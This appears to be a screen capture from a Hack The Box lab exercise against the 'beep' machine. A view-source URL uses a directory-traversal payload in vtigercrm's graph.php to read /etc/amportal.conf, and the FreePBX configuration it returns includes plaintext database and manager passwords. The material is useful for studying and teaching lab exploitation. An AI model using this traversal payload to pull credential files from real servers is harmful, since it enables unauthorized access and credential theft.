 view-source:https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE